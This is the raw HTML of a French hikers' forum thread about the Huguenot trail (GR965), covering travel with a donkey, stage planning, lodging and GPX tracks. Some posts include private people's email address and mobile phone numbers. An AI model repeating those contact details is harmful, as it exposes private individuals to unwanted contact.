	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=223#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=223#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="09/01/2022">De projet2023</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 09/01/2022 à 21:23</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Est-ce que quelqu'un peut me renseigner sur la faisabilit&eacute; de prendre <strong>un &acirc;ne </strong>sur le GR965?MERCI</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=214#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=214#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="14/05/2022">De larandonneuse59</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 14/05/2022 à 08:49</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,&nbsp;</p>
<p>Bonne question ! Je me suis moi-m&ecirc;me pos&eacute; cette question pour une randonn&eacute;e de 2 jours dans les Landes.&nbsp;</p>
<p>B&eacute;a&lt;a href=&quot;https://nousrandonnons.com/&quot;&gt;<font face="Arial"><span style="font-size: 13.3333px;">???? &gt;&lt;/a&gt;</span></font></p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=220#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=220#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="21/05/2022">De Dromea</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 21/05/2022 à 16:05</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Un chose &agrave; savoir l'&acirc;ne ou l'&acirc;nesse a une relation biblique proph&eacute;tique.</p>
<p>L'&acirc;ne est tr&egrave;s intelligente et peut garder son espace plus que vous l'imaginez il &eacute;tait tenu un moment dans l'histoire gardien des brebis mais il a horreur de l'eau pas de la pluie mais plut&ocirc;t des rivi&egrave;res des sources d'eau il est pratiquement impossible de lui faire franchir un obstacle i a 20 cm d'eau sur une longueur de 2 ou 3 m &agrave; savoir pour la rando plus d'informations sur YouTube le chemin de Stevenson avec C&eacute;leste qui a lui-m&ecirc;me eu cette mauvaise exp&eacute;rience juste pour information.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=221#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=221#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item3 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="23/05/2022">De Projet2023</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 23/05/2022 à 11:14</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Hello!</p>
<p>Merci pour ces renseignements... qui font bien r&eacute;fl&eacute;chir!</p>
<p>Belle journ&eacute;e,</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=222#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=222#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>

	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/08/2021">De Greyowl</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/08/2021 à 15:57</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><div>Hello. I am writing a novel (in English) about a family who had to flee after the repeal of the Edict of Nantes.</div>
<div>I'd like to experience a few days of their route, from near Motz to Geneva. I would be happy to join a group (English, German or French speaking) during the autumn 2021. Is anyone here considering such a trip?<br />
Warm regards, Viktor</div>
<p>Hallo. Ich schreibe einen Roman (in englischer Sprache) &uuml;ber eine Familie, die nach der Aufhebung des Edikts von Nantes fliehen musste.<br />
Ich w&uuml;rde gerne ein paar Tage ihrer Route erleben, von der N&auml;he von Motz bis Genf. Ich w&uuml;rde mich freuen, im Herbst 2021 einer Gruppe (deutsch-, englisch- oder franz&ouml;sischsprachig) beizutreten. Erw&auml;gt hier jemand eine solche Reise?<br />
Herzliche Gr&uuml;&szlig;e, Viktor&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=206#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=206#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="24/07/2021">De Greyowl</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 24/07/2021 à 13:57</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Bonjour. J'&eacute;cris un roman (en anglais) sur une famille qui a d&ucirc; fuir apr&egrave;s le rappel de l'&eacute;dit de Nantes.</p>
<div>J'aimerais faire l'exp&eacute;rience de quelques jours de leur itin&eacute;raire, des environs de Motz &agrave; Gen&egrave;ve. Je serais heureux de me joindre &agrave; un groupe (anglophone, germanophone ou francophone) au cours de l'automne. Quelqu'un ici envisage-t-il un tel voyage ?</div>
<p>Salutations chaleureuses, Viktor&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=204#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=204#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="04/07/2021">De suisvert</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 04/07/2021 à 12:28</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;utilisateur pendant plusieurs ann&eacute;es de viewranger&nbsp; Je suis d&eacute;&ccedil;u de l'appli outdooractive.</p>
<div>Obliger de migrer vers une appli moins performante au niveau des r&eacute;glage, de l'efficacit&eacute; et... PLUS CHER !!!</div>
<div>rien &agrave; voir avec le service de viewranger qui &eacute;tais tr&egrave;s performent.</div></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=203#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=203#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="20/06/2021">De </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 20/06/2021 à 11:10</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p style="text-align: left;">&nbsp;Bonjours je viens&nbsp; de finir la partie Fran&ccedil;aise. Je peut donner des conseils sur les &eacute;tapes h&eacute;bergements. Par mails ou tel . p.hugues@hotmail.fr&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=202#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=202#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="02/06/2022">De </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 02/06/2022 à 18:30</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Bonjour, je suis d&eacute;j&agrave; sur le chemin et interess&eacute;e par votre exp&eacute;rience ; peut on s'appeler ? </p>
<p>Merci de me donner votre n&deg; de telephone </p>
<p>Le mien 06&nbsp;10&nbsp;33&nbsp;53&nbsp;51</p>
<p>merci florence</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=224#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=224#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<p>&nbsp;</p>
<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="06/12/2021">De christian warnier</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 06/12/2021 à 16:48</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp; bonjour j ai des difficult&eacute;s &agrave; preparer mes etapes sur le troncons grenoble chambery tant au niveau du temps de marche environ 5h et plus quand terme de logement&nbsp; .</p>
<p>pouvez vous m aider</p>
<p>les temps de marche sur le topo guide et celui du site sur les pas des huguenots sont tres diff&eacute;rents lequel est le plus fiable</p>
<p>dans l attente de vous lire</p>
<p>bien cordialement</p>
<p>christian warnier</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=211#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=211#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/01/2023">De Charles</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/01/2023 à 15:51</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,&nbsp;</p>
<p>Avec un groupe de 12 personnes et un &acirc;ne, nous avons fait ce tron&ccedil;on en juin 2021. Une partie impossible pour l'&acirc;he (mais il y a une &eacute;chappatoire).&nbsp;</p>
<p>Je vous envoie volontiers la fiche que je me suis faite (&ccedil;a fait gagner du temps !)&nbsp;</p>
<p>Fraternellement, l'omonyme : Christian2.&nbsp;</p>
<p>&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=236#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=236#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item3 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="23/01/2023">De Nadine</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 23/01/2023 à 20:49</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour, J'envisage &agrave; mon tour de faire ce chemin de Piet Laval a Grenoble pour sa 1 &egrave;re moitie en juin prochain. Petit groupe de 4 &agrave; 5 p. 12 j de marche.&nbsp;</p>
<p>J'ai d&eacute;coup&eacute; les &eacute;tapes: la 1 &egrave;re, Poet- Laval n'est elle pas trop longue ?</p>
<p>Avez vous test&eacute; : Die- Ch&acirc;tillon en Diois via Val Croissant, en une seule &eacute;tape ? Il semblerait que ce soit trop long et trop de deniv.</p>
<p>A Mens, quel h&eacute;bergement recommanderiez- vous ?et &agrave; laMure ? Et &agrave; Leffrey ? Et &agrave; Grenoble ?&nbsp;</p>
<p>Avez vous rencontre des difficult&eacute;s particuli&egrave;res ? Balisage ?&nbsp;</p>
<p>Comment avez vous n&eacute;goci&eacute; la derni&egrave;re &eacute;tape jusqu'&agrave; Grenoble ? Tout ay pied ? Ou bus depuis Vieille ? Ou tram depuis Echirolles ,?</p>
<p>Merci &agrave; vous de votre retour, si vous voulez bien,&nbsp;</p>
<p>Mon t&eacute;l : 06 80 22 32 12</p>
<p>&nbsp;</p>
<p>Bien cordialement,</p>
<p>Nadine&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=241#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=241#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<p>&nbsp;</p>
<div class="Reaction_item3 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="16/01/2023">De DV</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 16/01/2023 à 15:47</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,</p>
<p>Je suis &agrave; la recherche d'h&eacute;bergement pour 12 personnes sur le chemin des Huguenots que nous voulons faire en septembre 2023.</p>
<p>Si vous pouvez m'aider, je suis preneur et vous en remercie par avance.</p>
<p>Bien cordialement.</p>
<p>Didier.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=238#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=238#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item4 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="13/02/2023">De Laure Alvarez - Sur les Pas des Huguenots et des Vaudois</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 13/02/2023 à 15:13</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Bonjour Didier,</p>
<p>Quelle partie du sentier comptez-vous faire ?</p>
<p>Envoyez-nous un email &agrave; admin@surlespasdeshuguenots.eu</p>
<p>Bonne journ&eacute;e,</p>
<p>Laure Alvarez</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=243#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=243#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>

	</div>

	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="01/06/2021">De Françoise</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 01/06/2021 à 17:15</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>je d&eacute;couvre avec bonheur le nouveau site avec toutes les traces GPS , c'est super !</p>
<p>Je viens de marcher 10 jours sur le chemin au d&eacute;part de Mialet , avec qqs petites variantes correspondant au trajet qui &eacute;tait propos&eacute; jusqu'&agrave; l'ann&eacute;e derni&egrave;re ( et que je devais faire en mai 2020).Je suis all&eacute;e jusqu'&agrave; Vallon Pont d'Arc en passant par Mijavols apr&egrave;s Barre des C&eacute;vennes et en &quot; sautant&quot; l'&eacute;tape du mas de la Barque apr&egrave;s Pont de Montvert.</p>
<p>Le plus difficile : trouver les h&eacute;bergements et &agrave; manger , sans avoir trop &agrave; porter .</p>
<p>Un conseil&nbsp; : s'assurer qu'il y aura &agrave; la localit&eacute; de l'h&eacute;bergement le jour o&ugrave; vous y serez&nbsp; un endroit o&ugrave; manger /acheter &agrave; manger et dont ce ne sera pas le jour de fermeture ........</p>
<p>bon chemin !</p>
<p>j'esp&egrave;re pouvoir reprendre cette route une prochaine fois</p>
<p>&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=201#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=201#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/05/2022">De Jean</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/05/2022 à 15:37</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,&nbsp;</p>
<p>je lis que vous avez fait le trajet de Mialet &agrave; Vallon Pont d'Arc, en 2021, et je souhaiterais faire de m&ecirc;me cette ann&eacute;e.</p>
<p>Vous signalez quelques difficult&eacute;s pour l'h&eacute;bergement, et pour le ravitaillement. Avez vous &eacute;t&eacute; oblig&eacute;e de &quot;camper&quot; ou de trouver d'autres solutions ?</p>
<p>Merci d'avance pour votre r&eacute;ponse.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=217#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=217#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="11/05/2022">De Françoise </span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 11/05/2022 à 16:49</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;J'avais pr&eacute;vu tous les h&eacute;bergements avant le d&eacute;part,donc pas de probl&egrave;me de ce c&ocirc;t&eacute; l&agrave;, j'ai adapt&eacute; le parcours aux lieux d'h&eacute;bergement. Par contre c&ocirc;t&eacute; ravitaillement c'&eacute;tait plus difficile et soit j'avais 1 ou 2 repas d'avance, soit mes hebergeurs m'ont d&eacute;pann&eacute;e...</p>
<p>Je suis repartie de Vallon le 6 mai pour rejoindre Die et c'est encore plus difficile ! Il est vrai qu'en 6 jours je n'ai vu aucun marcheur....</p>
<p>Bon chemin &agrave; vous&nbsp;</p>
<p>Fran&ccedil;oise&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=218#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=218#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="14/10/2020">De lili</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 14/10/2020 à 18:00</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>nous venons de marcher 3 jours&nbsp; entre POET LAVAL et RIMON;</p>
<p>nous avions le topo guides de la FFR. .Les KMS sur ce guide ne correspondent pas toujours&nbsp; aux panneaux que nous trouvons sur le GR.&nbsp; Il y a de gros d&eacute;nivel&eacute;s et pour un randonneur moyen , je trouve que c est un peu dur.&nbsp; par exemple entre ST BENOIT EN DIOIS ET RIMON, le topo guide indique 1H 4O&nbsp; . c 'est un temps&nbsp; pour un randonneur de tr&egrave;s&nbsp; tr&egrave;s bon niveau . </p>
<p>Nous avons trouv&eacute; aussi que ce n 'est pas toujours bien balis&eacute;.</p>
<p>On a souvent cherch&eacute;. </p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=200#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=200#signaler_reaction" >Signaler un abus</a></div>

    </div>


<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="23/03/2020">De Pasteur69</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 23/03/2020 à 16:54</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour je m'apprete, si le virus m'y autorise, a faire le parcours fran&ccedil;ais en mai. J'ai tent&eacute; de t&eacute;lecharger les fichiers GPX mais la plupart ne sont pas telechargeables. Ou puis je les trouver svp?</p>
<p>merci d'avance</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=190#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=190#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="26/03/2020">De Globule89</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 26/03/2020 à 23:08</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>J'ai le m&ecirc;me probl&egrave;me en ce qui concerne les trac&eacute;s GPX . Les fichiers sont &quot;vides&quot; = 1 ko ??</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=192#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=192#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="27/04/2020">De Pasteur69</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 27/04/2020 à 18:14</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour on trouve les traces GPX sur&nbsp;<a href="https://ignrando.fr/fr/parcours/67603-gr-965-huguenots-etape-2/">https://ignrando.fr/fr/parcours/67603-gr-965-huguenots-etape-2/</a></p>
<p>Bonne rando</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=194#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=194#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>
<p>&nbsp;</p>
<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="25/03/2020">De Johannes</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 25/03/2020 à 12:15</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>Demandez par mail &agrave; l'adresse</p>
<p>info@surlespasdeshuguenots.eu</p>
<p>Bonne journ&eacute;e</p>
<p>Johannes&nbsp;</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=191#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=191#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="27/04/2020">De Pasteur69</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 27/04/2020 à 00:04</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Merci beaucoup, j'ai cr&eacute;&eacute; mon propre trac&eacute; sur le site visorando.Je le mettrai a disposition d&egrave;s que possible.</p>
<p>Fraternellement</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=193#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=193#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item3 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="06/01/2022">De FloM</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 06/01/2022 à 15:23</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,&nbsp;</p>
<p>L avez vous fait ? Je ne l ai pas trouve sur VISORANDO.</p>
<p>Merci</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=213#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=213#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>

	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
<p>&nbsp;</p>
<div class="Reaction_item ">
<div class='Reaction_item_haut'><img src='/images/pixel.gif' alt='' title='' /></div>
    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/02/2020">De Waltraut</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/02/2020 à 13:06</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Bonjour,</p>
<p>je cherche une possibilit&eacute; a passer une nuit &agrave; St.Jean d'Herans (juin) mais je ne peux pas trouver une chambre. Quoi faire?</p>
<p>&nbsp;</p>
<p>Waltraut</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=185#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=185#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/02/2020">De Waltraut</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/02/2020 à 16:21</span></div>
          <div class="Reaction_vote"></div>
